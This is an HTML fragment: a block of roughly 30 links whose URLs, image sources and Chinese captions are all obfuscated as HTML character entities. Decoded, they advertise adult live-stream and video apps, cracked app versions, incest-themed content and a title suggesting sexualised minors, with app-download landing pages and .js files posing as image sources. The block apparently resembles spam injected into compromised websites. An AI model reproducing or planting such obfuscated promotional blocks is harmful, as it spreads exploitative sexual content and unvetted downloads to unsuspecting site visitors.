														<a i="3954"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#99;&#54;&#56;&#52;&#111;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3771"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#49;&#50;&#51;&#57;&#49;&#52;&#100;&#48;&#98;&#102;&#51;&#101;&#48;&#54;&#102;&#101;&#50;&#97;&#100;&#53;&#99;&#55;&#99;&#50;&#101;&#99;&#49;&#51;&#54;&#57;&#97;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3692"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#97;&#112;&#112;&#46;&#98;&#110;&#119;&#106;&#106;&#118;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#101;&#100;&#97;&#51;&#56;&#50;&#49;&#48;&#100;&#54;&#52;&#101;&#53;&#48;&#100;&#99;&#100;&#56;&#99;&#54;&#55;&#52;&#102;&#102;&#50;&#52;&#53;&#48;&#57;&#53;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#31934;&#36873;</div>
							</a>
														<a i="3896"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#101;&#121;&#117;&#53;&#98;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3957"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#54;&#110;&#53;&#105;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#50;&#53;&#48;&#52;&#48;&#49;&#97;&#56;&#53;&#97;&#102;&#101;&#51;&#97;&#52;&#101;&#101;&#57;&#56;&#100;&#54;&#99;&#97;&#97;&#53;&#57;&#57;&#52;&#102;&#100;&#99;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3949"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#51;&#52;&#50;&#46;&#103;&#122;&#112;&#113;&#101;&#118;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#121;&#51;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#53;&#47;&#52;&#48;&#100;&#99;&#98;&#49;&#53;&#50;&#51;&#100;&#100;&#49;&#57;&#100;&#56;&#49;&#55;&#56;&#57;&#48;&#102;&#102;&#102;&#52;&#99;&#102;&#101;&#56;&#49;&#101;&#49;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27225;&#23376;&#30452;&#25773;</div>
							</a>
														<a i="3452"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#115;&#50;&#48;&#48;&#46;&#115;&#104;&#97;&#107;&#107;&#98;&#107;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#48;&#47;&#97;&#102;&#50;&#49;&#57;&#100;&#49;&#102;&#51;&#51;&#102;&#49;&#102;&#57;&#98;&#101;&#52;&#100;&#48;&#99;&#101;&#57;&#101;&#54;&#97;&#102;&#98;&#57;&#101;&#50;&#53;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28139;&#22522;&#22320;</div>
							</a>
														<a i="3386"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#51;&#103;&#112;&#119;&#50;&#51;&#57;&#117;&#108;&#50;&#108;&#99;&#50;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#103;&#120;&#122;&#97;&#49;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#53;&#47;&#50;&#52;&#51;&#100;&#53;&#52;&#54;&#97;&#53;&#50;&#97;&#55;&#50;&#102;&#97;&#49;&#51;&#54;&#54;&#52;&#102;&#51;&#57;&#53;&#98;&#53;&#101;&#97;&#49;&#53;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33821;&#33673;&#23707;</div>
							</a>
														<a i="3600"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#113;&#97;&#112;&#112;&#46;&#119;&#121;&#120;&#107;&#120;&#101;&#114;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#51;&#47;&#55;&#53;&#102;&#101;&#53;&#51;&#50;&#48;&#57;&#101;&#97;&#97;&#100;&#102;&#52;&#97;&#52;&#54;&#97;&#55;&#54;&#53;&#57;&#101;&#102;&#49;&#50;&#54;&#101;&#55;&#53;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#31934;&#36873;</div>
							</a>
														<a i="3910"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#112;&#106;&#97;&#112;&#112;&#46;&#99;&#102;&#101;&#120;&#120;&#120;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#55;&#47;&#50;&#48;&#52;&#50;&#102;&#51;&#102;&#55;&#99;&#99;&#48;&#48;&#102;&#57;&#50;&#53;&#53;&#48;&#55;&#50;&#98;&#49;&#101;&#57;&#49;&#98;&#102;&#50;&#53;&#100;&#51;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#36164;&#28304;</div>
							</a>
														<a i="3136"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#121;&#97;&#112;&#112;&#46;&#111;&#120;&#100;&#120;&#119;&#112;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#98;&#50;&#100;&#54;&#99;&#99;&#57;&#53;&#97;&#98;&#98;&#57;&#56;&#97;&#102;&#48;&#56;&#55;&#49;&#48;&#98;&#50;&#50;&#48;&#57;&#55;&#55;&#55;&#101;&#100;&#55;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40077;&#40060;&#35270;&#39057;</div>
							</a>
														<a i="3186"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#115;&#98;&#49;&#48;&#48;&#49;&#46;&#97;&#102;&#104;&#106;&#120;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#49;&#47;&#51;&#98;&#97;&#54;&#56;&#57;&#102;&#56;&#52;&#100;&#54;&#99;&#100;&#97;&#55;&#57;&#52;&#54;&#97;&#98;&#55;&#56;&#53;&#57;&#49;&#100;&#102;&#48;&#55;&#51;&#97;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#24863;&#22899;&#20248;</div>
							</a>
														<a i="3286"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#107;&#102;&#103;&#46;&#49;&#53;&#111;&#122;&#105;&#46;&#99;&#111;&#109;&#47;&#110;&#105;&#97;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#109;&#49;&#120;&#114;&#120;&#76;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#56;&#47;&#101;&#49;&#50;&#48;&#100;&#54;&#48;&#48;&#56;&#53;&#102;&#51;&#49;&#54;&#56;&#102;&#56;&#98;&#50;&#99;&#56;&#48;&#49;&#54;&#102;&#49;&#52;&#55;&#51;&#57;&#99;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#28023;&#35282;</div>
							</a>
														<a i="3155"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#100;&#51;&#48;&#50;&#46;&#115;&#104;&#97;&#107;&#107;&#99;&#107;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#54;&#47;&#102;&#48;&#48;&#99;&#52;&#100;&#56;&#51;&#49;&#55;&#52;&#56;&#56;&#102;&#98;&#56;&#51;&#54;&#54;&#56;&#56;&#48;&#98;&#55;&#101;&#102;&#102;&#99;&#55;&#98;&#57;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21160;&#28459;&#28073;</div>
							</a>
														<a i="3531"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#50;&#51;&#49;&#55;&#99;&#97;&#112;&#112;&#46;&#108;&#114;&#108;&#121;&#101;&#121;&#101;&#103;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#53;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#49;&#47;&#97;&#57;&#52;&#48;&#102;&#52;&#102;&#100;&#97;&#49;&#50;&#52;&#99;&#56;&#102;&#49;&#49;&#52;&#100;&#48;&#49;&#100;&#100;&#53;&#101;&#51;&#55;&#101;&#99;&#100;&#54;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#19968;&#36215;&#33609;</div>
							</a>
														<a i="3256"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#103;&#115;&#112;&#46;&#106;&#104;&#112;&#97;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#56;&#56;&#57;&#54;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#56;&#47;&#54;&#97;&#52;&#55;&#55;&#102;&#102;&#51;&#54;&#52;&#55;&#53;&#51;&#50;&#48;&#56;&#49;&#102;&#54;&#102;&#48;&#57;&#101;&#56;&#98;&#50;&#57;&#52;&#49;&#57;&#56;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40644;&#29916;&#35270;&#39057;</div>
							</a>
														<a i="3778"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#51;&#50;&#57;&#120;&#106;&#48;&#51;&#46;&#109;&#102;&#101;&#101;&#113;&#117;&#117;&#117;&#46;&#99;&#99;&#47;&#79;&#90;&#52;&#83;&#65;&#81;&#69;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#56;&#54;&#49;&#57;&#57;&#49;&#102;&#53;&#56;&#98;&#97;&#48;&#100;&#50;&#50;&#56;&#98;&#50;&#57;&#99;&#49;&#51;&#52;&#50;&#99;&#50;&#54;&#53;&#48;&#50;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23567;&#40644;&#20070;&#30772;&#35299;&#29256;</div>
							</a>
														<a i="3827"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#115;&#115;&#109;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#111;&#109;&#54;&#48;&#55;&#55;&#38;&#116;&#112;&#108;&#61;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#54;&#53;&#48;&#51;&#98;&#57;&#51;&#101;&#99;&#50;&#99;&#102;&#100;&#55;&#97;&#52;&#51;&#56;&#55;&#52;&#56;&#51;&#49;&#54;&#99;&#57;&#99;&#98;&#101;&#52;&#54;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24555;&#25163;&#31169;&#23494;</div>
							</a>
														<a i="3525"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#55;&#48;&#57;&#46;&#122;&#116;&#51;&#119;&#98;&#104;&#98;&#103;&#46;&#99;&#99;&#47;&#84;&#68;&#76;&#65;&#80;&#49;&#52;&#68;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#50;&#47;&#101;&#48;&#55;&#55;&#98;&#98;&#54;&#51;&#54;&#57;&#102;&#53;&#48;&#54;&#55;&#57;&#100;&#102;&#54;&#99;&#57;&#49;&#97;&#51;&#99;&#53;&#49;&#53;&#54;&#98;&#57;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#26691;&#30772;&#35299;</div>
							</a>
														<a i="3535"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#107;&#111;&#114;&#122;&#97;&#107;&#120;&#97;&#102;&#108;&#111;&#118;&#114;&#121;&#98;&#104;&#115;&#114;&#105;&#107;&#118;&#109;&#111;&#108;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#47;&#52;&#53;&#55;&#57;&#57;&#47;&#49;&#119;&#100;&#121;&#115;&#122;&#109;&#104;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#51;&#47;&#98;&#97;&#50;&#56;&#50;&#48;&#52;&#56;&#99;&#56;&#50;&#101;&#50;&#48;&#49;&#101;&#52;&#54;&#48;&#48;&#100;&#49;&#53;&#50;&#100;&#52;&#55;&#100;&#102;&#51;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#53;&#49;&#28459;&#30011;</div>
							</a>
														<a i="3555"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#101;&#119;&#105;&#46;&#119;&#98;&#120;&#110;&#107;&#46;&#99;&#111;&#109;&#47;&#107;&#119;&#113;&#52;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#51;&#48;&#47;&#100;&#98;&#100;&#50;&#51;&#51;&#48;&#101;&#53;&#98;&#56;&#56;&#100;&#102;&#53;&#52;&#100;&#48;&#54;&#102;&#55;&#56;&#98;&#50;&#99;&#54;&#99;&#98;&#99;&#99;&#51;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#70;&#85;&#76;&#65;&#79;&#50;</div>
							</a>
														<a i="3564"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#110;&#100;&#105;&#57;&#100;&#104;&#46;&#121;&#116;&#100;&#57;&#106;&#115;&#46;&#99;&#111;&#109;&#47;&#52;&#56;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#116;&#50;&#56;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#50;&#97;&#101;&#50;&#100;&#99;&#51;&#99;&#98;&#49;&#53;&#55;&#102;&#55;&#48;&#55;&#102;&#54;&#97;&#102;&#97;&#50;&#55;&#54;&#97;&#52;&#102;&#50;&#52;&#50;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27185;&#26691;&#35270;&#39057;</div>
							</a>
														<a i="3163"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#105;&#120;&#46;&#106;&#105;&#120;&#106;&#120;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#48;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#53;&#47;&#56;&#48;&#102;&#100;&#56;&#53;&#97;&#99;&#52;&#51;&#48;&#56;&#53;&#100;&#48;&#54;&#55;&#102;&#98;&#50;&#98;&#56;&#102;&#48;&#55;&#97;&#98;&#48;&#48;&#97;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#31934;&#36873;</div>
							</a>
														<a i="2818"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#120;&#122;&#100;&#46;&#106;&#118;&#111;&#51;&#54;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#89;&#111;&#115;&#75;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#51;&#48;&#47;&#102;&#97;&#102;&#100;&#51;&#100;&#97;&#48;&#51;&#98;&#98;&#50;&#50;&#49;&#99;&#55;&#48;&#51;&#56;&#52;&#48;&#53;&#57;&#52;&#97;&#97;&#56;&#49;&#53;&#101;&#54;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#28139;&#27597;</div>
							</a>
														<a i="3049"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#122;&#111;&#114;&#103;&#108;&#105;&#118;&#114;&#121;&#98;&#104;&#115;&#109;&#98;&#111;&#118;&#105;&#107;&#114;&#97;&#118;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#52;&#53;&#53;&#52;&#55;&#47;&#57;&#50;&#109;&#99;&#106;&#122;&#104;&#106;&#115;&#113;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#53;&#57;&#98;&#98;&#51;&#51;&#102;&#56;&#102;&#57;&#51;&#57;&#54;&#49;&#101;&#98;&#99;&#100;&#49;&#53;&#101;&#101;&#48;&#49;&#55;&#52;&#102;&#55;&#101;&#52;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28023;&#35282;&#20081;&#20262;</div>
							</a>
														<a i="3365"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#110;&#50;&#121;&#106;&#103;&#48;&#46;&#51;&#109;&#102;&#122;&#112;&#119;&#113;&#118;&#46;&#116;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#51;&#69;&#80;&#49;&#53;&#51;&#83;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#56;&#56;&#56;&#57;&#52;&#53;&#99;&#53;&#51;&#56;&#53;&#99;&#51;&#56;&#57;&#99;&#56;&#54;&#52;&#97;&#51;&#100;&#53;&#102;&#99;&#101;&#57;&#54;&#56;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20013;&#22269;&#88;&#31449;</div>
							</a>
